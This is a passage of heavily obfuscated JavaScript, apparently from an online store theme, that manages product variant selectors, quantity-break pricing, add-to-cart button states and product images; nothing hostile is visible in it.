,2370,2106,3020)]=_0x572ab4[_0x2738b6(1275,2370,3051,3077)]),_0x3d658b[_0x30d91b(3402,2657,1599,2575)](_0x1d328e,_0x4c104a)&&(_0x1d328e[_0x30d91b(1607,2846,2834,2089)]=_0x4c104a[_0x30d91b(3421,2846,2502,4027)]),_0x3d658b[_0x30d91b(1134,2422,1964,3498)](_0x575507,_0x1b38a7)&&(_0x575507.innerHTML=_0x1b38a7[_0x30d91b(2788,2846,1574,1790)]),_0x3d658b.yaEWo(_0x344d06,_0x25614a)&&(_0x344d06.src=_0x25614a.src),_0x3d658b.yaEWo(_0x59f7a1,_0x1c4022)&&(_0x1c4022[_0x2738b6(1746,2370,2479,1363)]=_0x59f7a1[_0x30d91b(3501,2846,3844,3308)]),_0x3d658b[_0x2738b6(1994,1946,893,2402)](_0x454d7d,_0x34a7b2))if(_0x3d658b[_0x2738b6(615,323,174,1645)](_0x30d91b(2585,1305,1832,2232),_0x3d658b.fKXVl))this[_0x2738b6(510,1075,547,1589)+"on"][_0x30d91b(2576,1766,1981,2112)+"te"](_0x3d658b[_0x30d91b(1994,1067,1768,1156)],"dialog"),this[_0x2738b6(1242,-47,-456,111)]=!0;else for(var _0x228387=-3*2999+-5509+2*7253;_0x3d658b[_0x2738b6(3051,2600,1869,2631)](_0x228387,_0x454d7d[_0x30d91b(-279,351,1764,1325)]);_0x228387++)_0x3d658b[_0x2738b6(-1101,323,1284,-952)](_0x3d658b[_0x30d91b(2010,1241,537,2167)],_0x3d658b.YNqit)?_0x454d7d[_0x228387][_0x30d91b(2944,2846,2016,2761)]=_0x34a7b2[_0x228387][_0x30d91b(1643,2846,2959,3255)]:_0x33bba1[_0x2738b6(-187,-37,-146,-672)](_0x3efcde[_0x2738b6(299,536,208,971)].id);if(_0x3d658b[_0x2738b6(416,121,-531,1110)](_0x378e34,_0x1ad75d)&&(_0x1ad75d[_0x30d91b(1603,2846,1649,2501)]=_0x378e34[_0x2738b6(1515,2370,2091,1746)]),_0x3d658b[_0x30d91b(1049,597,266,1623)](_0x2fa63c,_0x2a3df2)&&(_0x2a3df2[_0x2738b6(1560,2370,3618,2003)]=_0x2fa63c[_0x2738b6(3547,2370,3251,1375)],_0x2a3df2[_0x30d91b(1149,1108,834,631)].toggle(_0x2738b6(1652,1437,2447,1890)+_0x2738b6(2760,2486,2559,3853),_0x2fa63c[_0x2738b6(240,632,457,1719)][_0x30d91b(3394,2618,3758,1516)](_0x3d658b.XlioT))),this[_0x2738b6(408,1170,1157,2548)+_0x30d91b(2894,2672,1903,3234)]){const _0x2eb719=_0x2b0baf[_0x2738b6(1748,784,1065,1547)+_0x2738b6(1073,-25,312,-1074)](_0x2738b6(499,1368,971,1618)+_0x2738b6(2519,2307,3272,3507)+(this[_0x2738b6(805,536,1220,-437)][_0x2738b6(900,1965,1142,2172)+"ction"]?this[_0x2738b6(903,536,1258,1788)][_0x2738b6(795,1965,1646,597)+_0x30d91b(422,476,1890,-62)]:this[_0x30d91b(212,1012,-411,-301)].section)),_0x3a82b9=this[_0x2738b6(2333,1170,902,1586)+_0x30d91b(3840,2672,2826,3628)]["querySelec"+_0x2738b6(-675,695,735,1970)](_0x3d658b[_0x30d91b(1925,1352,857,125)]),_0x95b619=_0x2eb719[_0x30d91b(821,2138,2250,2486)+_0x30d91b(1534,1171,983,993)](_0x3d658b.VsKOR);for(let _0x5a409d=3547+7675*-1+4128;_0x3d658b[_0x2738b6(2571,2184,2817,3101)](_0x5a409d,_0x3a82b9[_0x2738b6(924,-125,1240,-319)]);_0x5a409d++)_0x3a82b9[_0x5a409d][_0x2738b6(1852,2370,3506,2623)]=_0x95b619[_0x5a409d][_0x30d91b(3674,2846,4181,1652)];if(this[_0x30d91b(2804,1646,784,515)+_0x30d91b(3979,2672,1617,2560)][_0x2738b6(391,999,823,-281)+"s"])if(_0x3d658b[_0x30d91b(31,981,1976,2115)](_0x3d658b[_0x2738b6(2812,2034,2513,944)],_0x3d658b[_0x30d91b(3882,2510,1464,3096)])){const _0x2b99d9=_0x5d04e4[_0x30d91b(1946,2138,960,924)+_0x2738b6(15,1419,2018,2243)]("input[name"+_0x30d91b(583,1365,352,644));_0x2b99d9[_0x2738b6(-1074,155,207,-1097)]=this.currentVariant.id;const _0x3bcb42={};_0x3bcb42[_0x2738b6(2180,1598,2397,2928)]=!0,_0x2b99d9[_0x30d91b(3784,2860,2982,1557)+_0x30d91b(4213,3090,2325,2432)](new _0x2b961d(_0x3d658b.VqBMZ,_0x3bcb42))}else{this["QuantityBr"+_0x2738b6(3551,2196,2387,865)][_0x2738b6(2145,1298,2409,1059)+_0x2738b6(2215,1370,239,859)][_0x2738b6(1407,1230,1449,1382)](_0x1ddc85=>{function _0x449617(_0x29a0d3,_0x1377c8,_0x28f9f3,_0x11e860){return _0x2738b6(_0x29a0d3-381,_0x11e860-456,_0x28f9f3,_0x11e860-247)}function _0x2a73c5(_0xaa6b34,_0xb61a15,_0x205cea,_0x85362b){return _0x2738b6(_0xaa6b34-146,_0xb61a15-563,_0xaa6b34,_0x85362b-48)}_0x1ddc85[_0x2a73c5(1305,1099,242,810)][_0x2a73c5(356,967,552,1169)]=this["currentVar"+_0x2a73c5(3061,2330,3469,1305)].id});const _0x244d1d=this[_0x2738b6(2460,1170,938,666)+_0x2738b6(3587,2196,2655,3e3)]["querySelec"+_0x30d91b(19,1171,-202,1620)](_0x3d658b.QxTir),_0x22ccca=_0x2eb719.querySelectorAll(_0x3d658b[_0x2738b6(2297,1528,2490,2418)]);for(let _0x3d3a41=8028+793*-2+6442*-1;_0x3d658b.Mgnzm(_0x3d3a41,_0x244d1d[_0x30d91b(-869,351,208,-1065)]);_0x3d3a41++)_0x244d1d[_0x3d3a41][_0x2738b6(2047,2370,2289,1142)]=_0x22ccca[_0x3d3a41].innerHTML;this.QuantityBreaks[_0x2738b6(1878,1675,2281,467)+"ts"]()}}if(this[_0x2738b6(-1299,92,-349,934)+_0x30d91b(4140,2751,1867,1713)+_0x30d91b(2685,2871,3798,1769)])if(_0x3d658b[_0x30d91b(1954,1444,2835,701)](_0x3d658b[_0x2738b6(-81,-167,-134,559)],_0x3d658b[_0x2738b6(1050,1385,1405,2114)]))_0x454471[_0x51e659][_0x30d91b(1475,2846,2844,3587)]=_0xb7d610[_0x518c58][_0x30d91b(1436,2846,3074,3646)];else{const _0x285f6a=_0x2b0baf["getElement"+_0x2738b6(1069,-25,-316,-542)](_0x30d91b(1256,532,889,1096)+_0x30d91b(1810,2293,2112,2591)+(this[_0x2738b6(1346,536,409,433)][_0x30d91b(2076,2441,3240,2103)+_0x2738b6(-164,0,-22,-862)]?this[_0x30d91b(1936,1012,1300,955)][_0x30d91b(2327,2441,3127,1431)+_0x2738b6(-204,0,-1302,1342)]:this[_0x30d91b(2242,1012,1072,946)].section)),_0x95bea6=this[_0x2738b6(2736,1662,2633,2868)+_0x30d91b(1295,1171,2545,-253)](_0x3d658b[_0x2738b6(2041,876,-125,2220)]),_0x4f58b2=_0x285f6a[_0x30d91b(1097,2138,734,1603)+_0x2738b6(2107,695,-157,-37)](_0x3d658b[_0x2738b6(2007,876,-465,-456)]);for(let _0x4a0671=0;_0x3d658b[_0x2738b6(3740,2600,2755,1924)](_0x4a0671,_0x95bea6.length);_0x4a0671++)_0x95bea6[_0x4a0671][_0x2738b6(3354,2370,996,1538)]=_0x4f58b2[_0x4a0671].innerHTML;if(_0x3d658b[_0x30d91b(1586,2067,2344,2333)](this[_0x2738b6(202,1027,1261,1788)+_0x2738b6(1162,384,1536,1176)+_0x30d91b(1619,1870,3078,2126)],_0x3d658b[_0x2738b6(1171,907,1525,1945)])&&_0x3d658b[_0x2738b6(468,968,-359,1918)](this["quantityBreaksPicker"+_0x2738b6(-1044,221,-413,-671)+_0x2738b6(-1371,-215,-1366,810)],_0x3d658b[_0x2738b6(-707,-59,-460,-209)])){const _0x3e9ebc=this[_0x2738b6(1284,1662,1081,899)+_0x2738b6(-453,695,2038,92)](".quantity-"+_0x30d91b(1579,2010,2462,1621)+_0x2738b6(2310,2404,2017,2059)),_0x2fab4f=_0x285f6a["querySelec"+_0x2738b6(-441,695,2104,523)](_0x3d658b[_0x30d91b(3754,2400,1970,1445)]);for(let _0x41b04a=-9718+1*-421+10139;_0x3d658b[_0x2738b6(3207,2600,2627,1486)](_0x41b04a,_0x3e9ebc.length);_0x41b04a++)if(_0x3d658b[_0x30d91b(936,395,1310,586)](_0x3d658b[_0x30d91b(1567,704,-455,344)],_0x3d658b.IGUvf))_0x3e9ebc[_0x41b04a][_0x2738b6(665,1815,3154,1062)]=_0x2fab4f[_0x41b04a][_0x2738b6(1011,1815,1405,1280)];else{_0x258bab.location=_0x1e569f[_0x30d91b(421,876,1040,-62)][_0x30d91b(2152,3070,4344,2687)];return}}}if(this[_0x2738b6(2064,1651,3043,1878)+_0x30d91b(1863,1139,-64,245)])if(_0x3d658b[_0x30d91b(3584,2902,2769,1772)](_0x3d658b[_0x2738b6(186,412,1444,-739)],_0x3d658b[_0x2738b6(-6,412,-893,1385)])){let _0xc4bf8a=new _0x493a97()[_0x30d91b(959,518,477,1371)+_0x2738b6(2359,1818,1168,2159)](_0x4c20f0,_0x2dcde7.dkPzj)[_0x30d91b(3039,2138,2569,2289)+_0x2738b6(1908,1419,2180,635)](_0x26cc21);return _0x2dcde7[_0x30d91b(3747,2646,1979,3973)](_0x12ce38,"#CartDrawer")&&_0x2dcde7[_0x2738b6(846,386,1370,351)](_0x31a7da,this,_0xc4bf8a),_0xc4bf8a.innerHTML}else{const _0x3ef15d=_0x2b0baf[_0x30d91b(2423,1260,1791,1687)+_0x30d91b(1657,451,1588,796)](""+this[_0x30d91b(1487,2127,2576,3066)+_0x2738b6(1136,2094,2709,1979)+_0x2738b6(1e3,1419,2324,285)]+(this[_0x2738b6(-749,536,1016,-452)][_0x30d91b(3556,2441,1667,2357)+_0x2738b6(-165,0,-1028,-595)]?this[_0x30d91b(-307,1012,202,2034)][_0x2738b6(1870,1965,1254,1490)+_0x2738b6(67,0,655,548)]:this[_0x2738b6(326,536,-661,1697)][_0x30d91b(179,975,-115,1627)]));_0x3ef15d&&(this[_0x30d91b(1577,2127,718,2842)+_0x30d91b(1334,1139,433,56)][_0x30d91b(2580,2846,4126,2052)]=_0x3ef15d.innerHTML)}const _0x48bff3=document[_0x30d91b(128,1260,616,1122)+_0x2738b6(-1154,-25,-997,632)]("price-"+this.dataset.section);_0x48bff3&&_0x48bff3.classList.remove(_0x3d658b[_0x2738b6(756,519,-734,179)]),this[_0x2738b6(975,536,200,-344)].options=this["currentVar"+_0x2738b6(1412,1767,2296,2305)][_0x30d91b(2576,1154,-13,2071)].join(","),_0x1ad75d&&_0x1ad75d.classList.toggle(_0x3d658b.XlioT,_0x3d658b[_0x30d91b(2028,2553,1686,2727)](_0x378e34[_0x30d91b(-861,287,492,761)],""));const _0x20f159=_0x2b0baf[_0x30d91b(1198,1260,2270,2481)+_0x2738b6(1105,-25,72,-127)](_0x30d91b(1511,1535,507,1831)+_0x30d91b(1806,2811,2059,3774)+_0x4caa8c);this["toggleAddB"+_0x30d91b(259,1022,2293,1497)](_0x20f159?_0x20f159.hasAttribute(_0x3d658b.alSat):!0,window[_0x30d91b(2893,1617,2888,1667)+_0x30d91b(404,1051,2234,106)][_0x30d91b(2033,2501,3787,3801)]);const _0x2039f5={};_0x2039f5[_0x30d91b(31,363,-754,1437)]=_0x4caa8c,_0x2039f5[_0x2738b6(213,265,-156,-701)]=_0x2b0baf,_0x2039f5[_0x2738b6(1036,1098,1814,1903)]=this[_0x2738b6(1191,-192,-250,588)+_0x30d91b(2398,2243,3461,1713)];const _0x289197={};_0x289197[_0x30d91b(268,1356,2597,97)]=_0x2039f5,publish(PUB_SUB_EVENTS[_0x2738b6(3934,2518,3326,2655)+_0x2738b6(714,581,487,508)],_0x289197)}else _0x503a37[_0x2738b6(1647,2546,2966,1448)]={}})}["toggleAddB"+_0x2cc95f(1555,587,1191,800)](_0x285d7b=!0,_0xcbc8ac,_0x22a7d8=!0){const _0x34ed73={NbDEm:function(_0x1f1acf,_0x56806b){return _0x1f1acf(_0x56806b)},mGTAe:function(_0x1ee3a3,_0x2187ca){return _0x1ee3a3+_0x2187ca},tLDvR:"return (fu"+_0x3f2951(-186,1560,-422,303),tIqdx:'{}.constructor("retu'+_0x13e46b(3631,3539,2850,3005)+" )",xUNoT:function(_0x55f314){return _0x55f314()},AcHck:_0x13e46b(3421,3564,4417,4266),wqLCY:function(_0x4ee57a,_0x845bd5){return _0x4ee57a===_0x845bd5},uTMmz:_0x13e46b(4316,2975,1554,1897),XtETC:_0x13e46b(2457,3796,4535,2584)+_0x13e46b(1657,2078,1962,2472),JeoZL:_0x13e46b(2443,3574,2395,3807)+_0x13e46b(1602,2184,2776,969),VeGCr:_0x13e46b(2829,1631,1047,1537)+_0x13e46b(1299,1237,1993,583),mNyGm:_0x3f2951(3394,1599,3025,2790)+_0x13e46b(2540,1381,2750,2616),SXvoc:function(_0x5e7881,_0x49b480){return _0x5e7881===_0x49b480},PhoDm:_0x13e46b(3052,3359,3878,2119),SmlBM:_0x13e46b(3287,3614,4244,3369),wDNEr:_0x3f2951(1631,1145,1770,1245),hlmBM:_0x13e46b(2633,2128,887,2008),EhwLK:_0x3f2951(3389,890,2703,2070)+_0x3f2951(2322,2250,1828,1723),NNjGo:_0x3f2951(1389,801,-404,551),dwwEM:function(_0x2c9b38,_0x28334b){return _0x2c9b38===_0x28334b},GReoL:_0x13e46b(3669,2610,2459,3429),bhwkL:_0x13e46b(3669,2617,1743,3457)};function _0x13e46b(_0x2d3c4a,_0x5f32a9,_0x347bfc,_0x4446ec){return _0x2cc95f(_0x2d3c4a-465,_0x4446ec,_0x5f32a9-770,_0x4446ec-461)}const _0x2f0aab=document[_0x13e46b(3296,2199,1490,1467)+"ById"](_0x13e46b(2318,1829,2745,1751)+_0x3f2951(3128,3769,2028,2710)+this[_0x13e46b(964,1951,2043,813)][_0x13e46b(655,1914,2149,3268)]);if(!_0x2f0aab)return;const _0x5c1937=_0x2f0aab[_0x3f2951(858,2778,1945,1987)+_0x3f2951(1731,1574,1248,1744)](_0x13e46b(1535,2063,2696,1006)+'"]'),_0x4026b4=document["querySelec"+_0x13e46b(1291,2110,2535,2245)](_0x34ed73[_0x13e46b(-109,1243,1748,845)]);function _0x3f2951(_0x3f3774,_0x421d96,_0xa85b9,_0x2977b1){return _0x519bf4(_0x3f3774,_0x2977b1- -719,_0xa85b9-79,_0x2977b1-255)}var _0x5072bc=_0x2f0aab[_0x3f2951(2016,2905,573,1987)+_0x3f2951(2090,2446,2565,1744)](_0x3f2951(1781,982,318,541)+_0x13e46b(2619,2760,3144,2267)+"xt");_0x5072bc||(_0x5072bc=_0x2f0aab[_0x3f2951(1205,2833,1006,1987)+"tor"](_0x34ed73[_0x13e46b(3060,2331,3540,1473)]));const _0x25ac47=_0x2f0aab[_0x13e46b(3063,3077,2589,3836)+_0x3f2951(1121,1504,364,1744)](_0x34ed73.mNyGm);if(_0x5c1937){if(_0x285d7b)if(_0x34ed73[_0x3f2951(-1048,-492,816,343)](_0x3f2951(2551,887,861,2104),_0x34ed73.PhoDm)){const _0xecdf34=GKVOTV[_0x13e46b(2853,3012,3754,2869)](_0x1ccd77,GKVOTV.mGTAe(GKVOTV[_0x3f2951(1866,494,483,1222)](GKVOTV[_0x13e46b(2805,1379,1434,2075)],GKVOTV.tIqdx),");"));_0x520a5f=GKVOTV[_0x3f2951(823,-288,-21,385)](_0xecdf34)}else{const _0x47af1a=_0x34ed73.SmlBM[_0x3f2951(1085,-138,-230,920)]("|");let _0x19fcdb=1109+-1109*1;for(;;){switch(_0x47af1a[_0x19fcdb++]){case"0":_0x5c1937[_0x13e46b(3546,2705,3934,2286)+"te"](_0x34ed73[_0x3f2951(-48,1304,638,1322)],_0x34ed73[_0x3f2951(2123,2694,1167,1322)]);continue;case"1":_0x5c1937[_0x3f2951(2509,2566,1307,1615)+"te"](_0x3f2951(1601,1961,2189,2070)+"ilable",_0x34ed73[_0x13e46b(3580,3064,3107,2131)]);continue;case"2":_0x4026b4[_0x13e46b(2358,2645,2244,3996)](_0x45c1b6=>{function _0x4ac148(_0x11fd7f,_0x46e99e,_0x5a8965,_0xc3a989){return _0x3f2951(_0x5a8965,_0x46e99e-114,_0x5a8965-303,_0x11fd7f-895)}function _0x57a27f(_0x4fd8ee,_0x235195,_0x2bb707,_0x952b0c){return _0x13e46b(_0x4fd8ee-79,_0x952b0c- -265,_0x2bb707-484,_0x235195)}_0x45c1b6[_0x57a27f(2089,2303,3378,2440)+"te"](_0x34ed73.AcHck,_0x4ac148(3369,2856,4547,4484))});continue;case"3":_0x25ac47&&_0x25ac47[_0x3f2951(2325,2032,-108,957)].add(_0x34ed73[_0x3f2951(2392,2156,3101,2863)]);continue;case"4":_0xcbc8ac&&(_0x5072bc[_0x3f2951(1210,1791,776,826)+"t"]=_0xcbc8ac);continue}break}}else if(_0x5c1937[_0x13e46b(3521,2705,3070,1933)+"te"](_0x34ed73[_0x13e46b(1625,1791,1977,2992)],_0x34ed73[_0x3f2951(1682,-57,573,1335)]),_0x5072bc[_0x13e46b(809,1916,1555,794)+"t"]=window[_0x3f2951(1954,1189,1723,1466)+_0x3f2951(492,637,2035,900)].addToCart,_0x25ac47&&_0x25ac47[_0x3f2951(-227,1023,1958,957)][_0x3f2951(2583,1719,1732,1239)](_0x34ed73[_0x3f2951(1821,3506,3737,2863)]),_0x34ed73.dwwEM(_0x5c1937[_0x3f2951(2228,2067,-322,861)]["requiredFi"+_0x3f2951(2689,3299,1010,2054)],_0x5c1937.dataset[_0x3f2951(765,459,373,1408)+"s"])){if(_0x34ed73[_0x13e46b(1117,1667,840,956)](_0x34ed73[_0x3f2951(2036,2185,2216,1005)],_0x34ed73[_0x13e46b(838,1965,1470,3055)]))return _0x34ed73[_0x3f2951(1199,1971,3230,2418)](_0xdd884f,_0x34ed73.uTMmz)?_0x59b4dc[_0x3f2951(1965,2493,3283,1987)+"tor"](_0x34ed73[_0x13e46b(3671,2486,1779,2809)])[_0x13e46b(1902,1570,1758,2152)]=_0x28bcac[_0x13bb0b]:_0x50236a["querySelec"+_0x3f2951(2423,3170,1705,1744)](_0x13e46b(2954,3143,1966,1721)+_0x13e46b(2728,2356,3698,2184)+_0x3f2951(178,907,-417,596)+_0x206408[_0x5e0b54]+'"]')[_0x13e46b(2675,3867,5230,3289)]=!0,_0x4c8f46.dispatchEvent(new _0x3bc25b(_0x3f2951(4102,3444,2526,2810))),!0;_0x5c1937[_0x3f2951(2962,2718,1956,2767)+_0x13e46b(1655,2046,3385,649)](_0x13e46b(3656,3564,4725,4538)),_0x4026b4.forEach(_0x517fac=>{function _0x28780b(_0x133ca8,_0x589beb,_0x2bcf16,_0x2c0c8c){return _0x3f2951(_0x133ca8,_0x589beb-104,_0x2bcf16-360,_0x2c0c8c-353)}function _0x305363(_0x246c49,_0x38f574,_0x444ac4,_0x454ae1){return _0x13e46b(_0x246c49-118,_0x444ac4- -313,_0x444ac4-192,_0x454ae1)}_0x517fac[_0x305363(4666,2610,3544,4131)+_0x28780b(2661,398,1642,1309)](_0x34ed73[_0x305363(1415,1897,2099,2930)])})}}}["setUnavail"+_0x519bf4(2575,2952,2620,3414)](){const _0x4c162a={};_0x4c162a[_0x75d74a(426,398,-679,-372)]=_0x1f600d(474,1020,633,44)+'"]',_0x4c162a[_0x75d74a(1988,2285,1497,2037)]=".main-atc_"+_0x75d74a(-225,-1594,52,1117),_0x4c162a[_0x75d74a(1515,1304,1497,2861)]=_0x75d74a(1390,1439,2419,999)+_0x1f600d(2312,2123,3241,3419);const _0x1e2d65=_0x4c162a,_0x3a0a80=document[_0x1f600d(610,330,-53,929)+_0x75d74a(-72,369,456,389)]("product-fo"+_0x1f600d(2211,1324,972,1437)+this[_0x1f600d(362,939,-384,1213)].section);if(!_0x3a0a80)return;const _0x24df55=_0x3a0a80[_0x75d74a(1615,1481,297,2247)+_0x75d74a(1372,1197,1841,973)](_0x1e2d65[_0x75d74a(426,507,172,-495)]);var _0x47fa76=_0x3a0a80[_0x1f600d(1488,276,2425,160)+_0x1f600d(1245,2257,2247,2260)](_0x1f600d(42,678,1183,1397)+_0x1f600d(1171,1383,1860,2018)+"xt");function _0x1f600d(_0x46a442,_0x864010,_0x4d6f79,_0x5c7731){return _0x519bf4(_0x4d6f79,_0x46a442- -1218,_0x4d6f79-191,_0x5c7731-64)}_0x47fa76||(_0x47fa76=_0x3a0a80[_0x75d74a(1615,2761,547,912)+_0x1f600d(1245,2156,2465,1850)](_0x1e2d65.OOoIA));const _0x58da63=document[_0x75d74a(737,904,1498,1567)+_0x1f600d(-199,-1119,-40,574)](_0x1f600d(1054,430,2140,446)+this[_0x75d74a(489,1407,1616,1306)][_0x1f600d(325,1032,495,237)]),_0x19bd25=document["getElement"+_0x1f600d(-199,284,-557,-1625)]("Inventory-"+this[_0x1f600d(362,-978,1130,-335)][_0x1f600d(325,1609,1027,-814)]),_0x28c192=document["getElement"+_0x75d74a(-72,859,-1484,506)](_0x75d74a(1825,2388,614,2132)+this.dataset[_0x75d74a(452,934,-801,-439)]);if(!_0x24df55)return;_0x47fa76[_0x1f600d(327,-47,607,297)+"t"]=window[_0x75d74a(1094,781,593,557)+_0x75d74a(528,1445,-263,1033)][_0x75d74a(1697,1690,718,1776)+"e"],_0x58da63&&_0x58da63.classList.add(_0x1e2d65[_0x75d74a(1515,2832,791,1221)]);function _0x75d74a(_0x5a3166,_0x460d4f,_0x124a77,_0x2e4622){return _0x2cc95f(_0x5a3166-165,_0x2e4622,_0x5a3166- -692,_0x2e4622-137)}_0x19bd25&&_0x19bd25[_0x1f600d(458,-41,1430,-33)][_0x75d74a(2094,830,814,1856)](_0x1e2d65[_0x1f600d(1388,1592,1668,2295)]),_0x28c192&&_0x28c192[_0x1f600d(458,-53,39,612)][_0x75d74a(2094,2119,1921,1041)](_0x1e2d65[_0x1f600d(1388,540,1170,1777)])}[_0x519bf4(4478,3298,4112,2195)+_0x519bf4(201,1247,1855,2127)](){function _0xa96afd(_0x37ecee,_0x43c197,_0xa5fb86,_0x1792b3){return _0x519bf4(_0x43c197,_0xa5fb86- -1133,_0xa5fb86-118,_0x1792b3-483)}this.variantData=this.variantData||JSON[_0x5ad01b(1021,1746,1569,1196)](this[_0x5ad01b(1269,1237,1262,2408)+_0x5ad01b(1026,1975,1441,2012)](_0x5ad01b(-340,-1581,377,693)+_0x5ad01b(1583,2115,1877,2286)+'son"]')[_0x5ad01b(108,1159,-435,-18)+"t"]);function _0x5ad01b(_0xc6f5d6,_0x263d33,_0x1ad5a0,_0x56742f){return _0x2cc95f(_0xc6f5d6-208,_0x1ad5a0,_0xc6f5d6- -1038,_0x56742f-5)}return this[_0xa96afd(256,63,490,542)+"a"]}}customElements[_0x519bf4(3104,3457,3979,3633)](_0x2cc95f(1821,1779,701,-194)+_0x519bf4(3101,3604,3333,3687),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){function _0x5b151f(_0x13ae68,_0x4eee99,_0x54a026,_0x126d94){return _0x2cc95f(_0x13ae68-453,_0x4eee99,_0x126d94- -126,_0x126d94-29)}function _0x1cabad(_0x575abb,_0x1c547f,_0x5a9ee6,_0x3f17c9){return _0x519bf4(_0x3f17c9,_0x575abb- -825,_0x5a9ee6-209,_0x3f17c9-175)}super(),this[_0x5b151f(3195,1356,3322,2170)+_0x5b151f(3344,1446,2147,2613)+"tor"]=_0x5b151f(-817,-331,-746,575)+_0x1cabad(2036,3363,654,2153),this[_0x5b151f(1478,3489,2081,2170)+_0x1cabad(882,1536,1757,1877)]=document[_0x5b151f(990,1385,2234,1303)+_0x5b151f(796,1456,277,494)](""+this[_0x5b151f(3361,2661,2307,2170)+"electSelec"+_0x5b151f(1533,2688,1817,1938)]+this[_0x1cabad(755,1129,1290,1988)][_0x5b151f(1040,2447,-397,1018)]),this[_0x5b151f(59,-618,298,467)+"y"]=!0}[_0x2cc95f(2203,2764,2597,2779)+_0x519bf4(2336,1025,506,239)](){const _0x4fa6c6={};function _0x320488(_0x1baa57,_0x5bfc5f,_0x53c94f,_0x2d1f55){return _0x2cc95f(_0x1baa57-94,_0x1baa57,_0x5bfc5f- -942,_0x2d1f55-324)}_0x4fa6c6.Taouk=_0x320488(1447,1903,3031,1119);function _0x1cd5c6(_0x5b6b12,_0x4f51ea,_0x351a5a,_0x4c460b){return _0x519bf4(_0x4c460b,_0x351a5a- -885,_0x351a5a-307,_0x4c460b-25)}const _0x459938=_0x4fa6c6;this[_0x1cd5c6(-61,345,837,646)]=this[_0x320488(811,1365,1079,1414)+_0x1cd5c6(1329,904,1578,359)](_0x459938[_0x320488(2642,2337,3286,3605)])[_0x1cd5c6(34,1005,314,673)][_0x320488(1372,298,-806,-293)](",")}}customElements.define(_0x2cc95f(1208,2288,2615,2123)+"variant-select",SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0xdb850b={};_0xdb850b.wCIVC=_0x36d248(399,254,319,-398)+_0x35247a(2220,3061,1689,934);const _0x3c62a8=_0xdb850b;super();function _0x35247a(_0x1e6e94,_0x13edc3,_0x4f17ff,_0x23e30b){return _0x2cc95f(_0x1e6e94-86,_0x13edc3,_0x1e6e94- -242,_0x23e30b-257)}function _0x36d248(_0x368e9d,_0x113c25,_0x57de18,_0x199248){return _0x519bf4(_0x199248,_0x113c25- -846,_0x57de18-389,_0x199248-424)}this[_0x36d248(1338,1849,2843,770)+_0x35247a(2497,3135,1609,1780)+_0x35247a(1822,1965,2776,1810)]=_0x3c62a8[_0x35247a(2860,3082,3357,2086)],this[_0x35247a(2054,2010,2746,2019)+_0x36d248(2056,861,1628,1169)]=document[_0x35247a(1187,225,1275,2552)+_0x36d248(-915,173,-1219,852)](""+this[_0x36d248(1758,1849,2916,1789)+_0x35247a(2497,3031,1472,2478)+_0x35247a(1822,638,815,2495)]+this[_0x35247a(939,1819,948,1378)].section),this[_0x35247a(351,409,-248,-203)+"y"]=!0}}customElements[_0x2cc95f(1704,4467,3058,3577)](_0x519bf4(3017,3014,2189,3589)+"variant-select-separ"+_0x2cc95f(1719,4276,3005,2695),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){super();function _0x176f66(_0x138ac0,_0x43a91f,_0x6f0faa,_0x572034){return _0x519bf4(_0x6f0faa,_0x572034-33,_0x6f0faa-113,_0x572034-94)}function _0x1d5281(_0x374f9f,_0x264b8c,_0x53cf87,_0x278467){return _0x519bf4(_0x278467,_0x374f9f- -107,_0x53cf87-8,_0x278467-284)}this[_0x1d5281(1959,2182,2836,2002)+"bmit"]=document[_0x176f66(655,2616,3191,1861)+_0x176f66(2281,1657,-15,1052)](this[_0x1d5281(1473,536,2271,606)].section+"-submit")}[_0x519bf4(2370,1950,1631,1103)+_0x2cc95f(561,1045,860,1599)](){function _0x581f39(_0x274153,_0x2ec6a0,_0x1d0806,_0x5c965b){return _0x2cc95f(_0x274153-493,_0x274153,_0x2ec6a0- -684,_0x5c965b-245)}const _0x39de7b=_0x14a693(3768,1428,2449,1262)[_0x14a693(711,1435,2003,2869)]("|");function _0x14a693(_0x1cc026,_0x2b76b9,_0x37abe5,_0x3d92e8){return _0x2cc95f(_0x1cc026-152,_0x1cc026,_0x37abe5-763,_0x3d92e8-358)}let _0x53cbec=1362+1*-1362;for(;;){switch(_0x39de7b[_0x53cbec++]){case"0":this.toggleAddButton(!0,"",!1);continue;case"1":this["updateOpti"+_0x14a693(553,910,1389,1835)]();continue;case"2":this[_0x581f39(1351,2052,2353,2118)+"erId"]();continue;case"3":this[_0x14a693(2114,1374,2427,3010)+_0x14a693(4407,4749,3759,2785)+"s"]();continue;case"4":this[_0x14a693(172,500,1216,2173)+_0x581f39(1264,1728,360,1643)]?(this[_0x14a693(3007,2311,2803,2956)+"a"](),this[_0x581f39(510,980,1482,919)+"antInput"](),this[_0x581f39(1082,323,-961,1645)+_0x581f39(1416,2227,2346,2709)](),this[_0x581f39(1078,29,1109,864)+_0x581f39(-831,507,-718,1619)](!this[_0x581f39(237,-231,-1185,351)+"iant"][_0x581f39(761,2082,2244,792)],window["variantStr"+_0x581f39(-366,536,1647,-840)][_0x14a693(2385,4705,3433,3123)])):(this[_0x581f39(-1221,29,1082,-338)+_0x14a693(1626,1051,1954,2589)](!0,"",!0),this[_0x581f39(-198,243,89,-1030)+_0x581f39(1795,1869,2080,2492)]());continue}break}}updateMedia(){if(!this.currentVariant||!this[_0x18e4f1(-93,827,-228,-247)+_0x18e4f1(2655,2786,2091,3637)][_0x18e4f1(1014,988,309,1900)+_0x18e4f1(2622,2459,3301,2566)])return;const _0x122f85=document["getElement"+_0x18e4f1(1533,994,1546,906)](this[_0x5db83f(1810,3064,799,2259)].section+"-image");if(!_0x122f85)return;const _0x317ae9=this[_0x5db83f(1082,1628,-96,120)+"iant"][_0x5db83f(1243,136,1095,-107)+_0x18e4f1(2163,2459,3722,1671)][_0x5db83f(2637,1744,3050,2823)+_0x18e4f1(1624,1318,2050,1284)];function _0x18e4f1(_0x17e7b4,_0x44f327,_0x1b5271,_0x9ed5f4){return _0x2cc95f(_0x17e7b4-147,_0x1b5271,_0x44f327-374,_0x9ed5f4-195)}function _0x5db83f(_0x4900b8,_0x3851eb,_0x40336a,_0x4660d8){return _0x2cc95f(_0x4900b8-411,_0x40336a,_0x4900b8-629,_0x4660d8-482)}const 